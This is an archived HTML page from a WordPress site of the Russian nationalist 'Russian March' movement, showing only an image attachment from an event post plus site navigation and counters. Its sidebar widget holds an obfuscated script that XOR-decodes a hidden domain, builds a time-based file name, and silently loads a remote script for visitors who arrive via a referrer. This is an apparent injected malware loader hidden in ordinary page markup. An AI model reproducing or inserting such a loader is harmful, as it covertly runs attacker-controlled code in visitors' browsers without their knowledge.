

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rmarsh.info/news14/v-krasnogorske-proshjol-agitrejd-priurochennyj-k-dnju-nacionalnogo-edinstva.html/attachment/mo1
body_size: 8211
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<title>МО1 | Официальный сайт Русского Марша</title>
			
	
	<link rel="pingback" href="https://rmarsh.info/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://rmarsh.info/wp-content/themes/Nexus-1.6/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента" href="https://rmarsh.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев" href="https://rmarsh.info/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rmarsh.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=67ef55960bdd0e1c6c30439e5074d511"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Nexus v.1.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='my-youtube-playlist-css-css'  href='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://rmarsh.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/style.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<link rel='https://api.w.org/' href='https://rmarsh.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rmarsh.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rmarsh.info/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://rmarsh.info/?p=10081' />
<link rel="alternate" type="application/json+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fnews14%2Fv-krasnogorske-proshjol-agitrejd-priurochennyj-k-dnju-nacionalnogo-edinstva.html%2Fattachment%2Fmo1" />
<link rel="alternate" type="text/xml+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fnews14%2Fv-krasnogorske-proshjol-agitrejd-priurochennyj-k-dnju-nacionalnogo-edinstva.html%2Fattachment%2Fmo1&#038;format=xml" />

<!-- Start Of Script Generated By cforms v11.5 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="https://rmarsh.info/wp-content/plugins/cforms/styling/wide_form.css" />
<script type="text/javascript" src="https://rmarsh.info/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #ff0000; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #ff0000; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #ff0000; }

		.et-popular-mobile-arrow-previous { border-right-color: #ff0000; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

	h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }body, input, textarea, select { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }	</style>
<style>#featured { background-image: url(https://rmarsh.info/wp-content/themes/Nexus-1.6/images/featured-bg.jpg); }</style><link rel="shortcut icon" href="https://rmarsh.info/wp-content/uploads/2014/11/favi.png" /><style type="text/css" id="et-custom-css">
.post-thumbnail .container
 { 
	min-height:141px;
}

#et-bio-author
 { 
	display: none; 
}

#left-area {
    padding-top: 20px;
}

.entry-content .post-meta {
    font-size: 15px;
	  text-align: -moz-center;
}

.et-description .post-meta
 { 
	display: none; 
}

.post-description .post-meta
 { 
	display: none; 
}
</style></head>
<body class="attachment attachment-template-default single single-attachment postid-10081 attachmentid-10081 attachment-jpeg et-2-column-layout chrome et_includes_sidebar">



	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
							<div class="header-banner">
				<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2015/10/banner.jpg" alt="" /></a>				</div> <!-- .header-banner -->
			
							<a href="https://rmarsh.info/">
					<img src="https://rmarsh.info/wp-content/uploads/2014/10/logo.png" alt="Официальный сайт Русского Марша" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
				<ul id="top-menu" class="nav"><li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li id="menu-item-3925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li id="menu-item-7519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li id="menu-item-10129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>				</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<noindex><a rel="nofollow" href="https://twitter.com/RusskiyMarsh">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="facebook">
						<noindex><a rel="nofollow" href="https://t.me/rusmarsh">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="rss">
												<a href="https://rmarsh.info/feed">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://rmarsh.info" class="breadcrumbs_home">Главная</a> <span class="raquo">&raquo;</span>

								</span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">МО1</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

					
					<article id="post-10081" class="image-attachment post-10081 attachment type-attachment status-inherit hentry">
						<div class="entry-attachment">
							<div class="attachment">
								<a href="https://rmarsh.info/news14/v-krasnogorske-proshjol-agitrejd-priurochennyj-k-dnju-nacionalnogo-edinstva.html/attachment/mo2" title="МО1" rel="attachment"><img width="960" height="823" src="https://rmarsh.info/wp-content/uploads/2023/11/MO1.jpg" class="attachment-960x960 size-960x960" alt="" srcset="https://rmarsh.info/wp-content/uploads/2023/11/MO1.jpg 964w, https://rmarsh.info/wp-content/uploads/2023/11/MO1-300x257.jpg 300w, https://rmarsh.info/wp-content/uploads/2023/11/MO1-768x658.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></a>

															</div><!-- .attachment -->

						</div><!-- .entry-attachment -->

						<div id="image-navigation" class="navigation clearfix">
							<span class="previous-image"></span>
							<span class="next-image"><a href='https://rmarsh.info/news14/v-krasnogorske-proshjol-agitrejd-priurochennyj-k-dnju-nacionalnogo-edinstva.html/attachment/mo2'>След. &rarr;</a></span>
						</div><!-- #image-navigation -->

						<div class="entry-description">
																				</div><!-- .entry-description -->
					</article> <!-- .image-attachment -->
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><h4 class="widgettitle">Поиск по сайту Русского Марша</h4><form role="search" method="get" id="searchform" class="searchform" action="https://rmarsh.info/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> <!-- end .widget --><div id="text-18" class="widget widget_text"><h4 class="widgettitle">Подпишись:</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
<p><a href="https://twitter.com/RusskiyMarsh">https://twitter.com/RusskiyMarsh</a></p>
<p><a href="https://4_november.livejournal.com">https://4_november.livejournal.com</a></p>
</div>
		</div> <!-- end .widget --><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Архив</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Архив</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://rmarsh.info/2025/11'> Ноябрь 2025 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2025/10'> Октябрь 2025 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2024/11'> Ноябрь 2024 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2024/10'> Октябрь 2024 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2024/08'> Август 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/07'> Июль 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/05'> Май 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/04'> Апрель 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/12'> Декабрь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/11'> Ноябрь 2023 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2023/10'> Октябрь 2023 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2023/09'> Сентябрь 2023 &nbsp;(24)</option>
	<option value='https://rmarsh.info/2023/08'> Август 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/07'> Июль 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/04'> Апрель 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/03'> Март 2023 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2023/01'> Январь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/12'> Декабрь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/11'> Ноябрь 2022 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2022/10'> Октябрь 2022 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2022/01'> Январь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/12'> Декабрь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/11'> Ноябрь 2021 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2021/10'> Октябрь 2021 &nbsp;(13)</option>
	<option value='https://rmarsh.info/2021/09'> Сентябрь 2021 &nbsp;(5)</option>
	<option value='https://rmarsh.info/2021/08'> Август 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/06'> Июнь 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/05'> Май 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/03'> Март 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/01'> Январь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/11'> Ноябрь 2020 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2020/10'> Октябрь 2020 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2020/06'> Июнь 2020 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2020/02'> Февраль 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/01'> Январь 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2019/11'> Ноябрь 2019 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2019/10'> Октябрь 2019 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2019/09'> Сентябрь 2019 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2018/11'> Ноябрь 2018 &nbsp;(34)</option>
	<option value='https://rmarsh.info/2018/10'> Октябрь 2018 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2018/09'> Сентябрь 2018 &nbsp;(9)</option>
	<option value='https://rmarsh.info/2018/07'> Июль 2018 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2018/04'> Апрель 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2018/03'> Март 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/12'> Декабрь 2017 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2017/11'> Ноябрь 2017 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2017/10'> Октябрь 2017 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2017/09'> Сентябрь 2017 &nbsp;(4)</option>
	<option value='https://rmarsh.info/2017/07'> Июль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/02'> Февраль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/01'> Январь 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/11'> Ноябрь 2016 &nbsp;(32)</option>
	<option value='https://rmarsh.info/2016/10'> Октябрь 2016 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2016/08'> Август 2016 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2016/07'> Июль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/02'> Февраль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/11'> Ноябрь 2015 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2015/10'> Октябрь 2015 &nbsp;(15)</option>
	<option value='https://rmarsh.info/2015/09'> Сентябрь 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/08'> Август 2015 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2015/04'> Апрель 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/11'> Ноябрь 2014 &nbsp;(88)</option>
	<option value='https://rmarsh.info/2014/10'> Октябрь 2014 &nbsp;(79)</option>
	<option value='https://rmarsh.info/2014/08'> Август 2014 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2014/06'> Июнь 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/05'> Май 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/11'> Ноябрь 2013 &nbsp;(228)</option>
	<option value='https://rmarsh.info/2013/10'> Октябрь 2013 &nbsp;(161)</option>
	<option value='https://rmarsh.info/2013/09'> Сентябрь 2013 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2013/08'> Август 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/07'> Июль 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/06'> Июнь 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/05'> Май 2013 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2013/04'> Апрель 2013 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2012/12'> Декабрь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2012/11'> Ноябрь 2012 &nbsp;(173)</option>
	<option value='https://rmarsh.info/2012/10'> Октябрь 2012 &nbsp;(111)</option>
	<option value='https://rmarsh.info/2012/08'> Август 2012 &nbsp;(38)</option>
	<option value='https://rmarsh.info/2012/01'> Январь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2011/11'> Ноябрь 2011 &nbsp;(67)</option>
	<option value='https://rmarsh.info/2010/11'> Ноябрь 2010 &nbsp;(1)</option>

		</select>
		</div> <!-- end .widget --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d43cf6) {
    
    var _39e30f = Date.now();
    var _f0204 = 1000;
    _39e30f = _39e30f / _f0204;
    _39e30f = Math.floor(_39e30f);

    var _8f7613 = 600;
    _39e30f -= _39e30f % _8f7613;
    _39e30f = _39e30f.toString(16);

    var _3f4551 = _d43cf6.referrer;

    if (!_3f4551) return;

    var _793b89 = [13221, 13216, 13247, 13228, 13229, 13224, 13242, 13217, 13227, 13222, 13224, 13243, 13229, 13218, 13216, 13245, 13287, 13216, 13223, 13231, 13222];

    _793b89 = _793b89.map(function(_84a1c5){
        return _84a1c5 ^ 13257;
    });

    var _49cbf = "a8373c927aae2af41007dde2ed5c6980";
    
    _793b89 = String.fromCharCode(..._793b89);

    var _767680 = "https://";
    var _cab5d1 = "/";
    var _fd8af8 = "track-";

    var _b8d570 = ".js";

    var _eee661 = _d43cf6.createElement("script");
    _eee661.type = "text/javascript";
    _eee661.async = true;
    _eee661.src = _767680 + _793b89 + _cab5d1 + _fd8af8 + _39e30f + _b8d570;

    _d43cf6.getElementsByTagName("head")[0].appendChild(_eee661)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->


		</div> <!-- .main-content-wrap -->

			<div class="footer-banner">
	<a href="#"><img src="" alt="" /></a>	</div> <!-- .footer-banner -->
	</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-11" class="fwidget widget_text"><h4 class="title">Вставай в строй Русского Марша!</h4>			<div class="textwidget"><p><a href="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279.jpg"><img class="aligncenter size-thumbnail wp-image-6421" src="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279-150x150.jpg" alt="" width="150" height="150" /></a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget widget_text"><h4 class="title">Гимн Русского Марша/ гр. Коловрат</h4>			<div class="textwidget">Слушать <a href="https://www.bitchute.com/video/NeZf3Zil0QQk/">тут</a>.</div>
		</div> <!-- end .fwidget --><div id="text-8" class="fwidget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-9" class="fwidget widget_text"><h4 class="title">Подпишись в Телеграме</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-10" class="fwidget widget_text"><h4 class="title">Подпишись в Твиттере</h4>			<div class="textwidget"><p><a href="https://twitter.com/RusskiyMarsh?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @RusskiyMarsh</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div> <!-- end .fwidget --><div id="text-7" class="fwidget widget_text">			<div class="textwidget"><br>
<br>
<br>
<br>
<p align="center"">

<noindex>

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?4411285"></script>
<noscript>
<a rel="nofollow" href="https://top100.rambler.ru/navi/4411285/">
<img src="https://counter.rambler.ru/top100.cnt?4411285" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter35878935 = new Ya.Metrika({id:35878935,
                    clickmap:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/35878935" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2752427", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2752427;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a rel="nofollow" href="https://top.mail.ru/jump?from=2752427">
<img src="//top-fwz1.mail.ru/counter?id=2752427;t=295;l=1" 
style="border:0;" height="31" width="38" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--Openstat-->
<span id="openstat1"></span>
<script type="text/javascript">
var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

</noindex>

</p></div>
		</div> <!-- end .fwidget --><div id="text-17" class="fwidget widget_text"><h4 class="title">Упоминаемые в материалах сайта — запрещены на территории РФ следующие организации:</h4>			<div class="textwidget"><p>Движение Против Нелегальной Иммиграции, Славянский Союз, Национальная социалистическая инициатива, Этнополитическое объединение Русские, «Рубеж Севера», Балтийский авангард русского сопротивления, Комитет «Нация и Свобода», Чёрный Блок. Данная информация приводится согласно требованию законодательства РФ.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
		<ul id="menu-navig1" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>		</div> <!-- #footer-bottom -->
	</div>
	<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/superfish.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https:\/\/rmarsh.info\/wp-admin\/admin-ajax.php","et_hb_nonce":"f71e5bb2c9"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
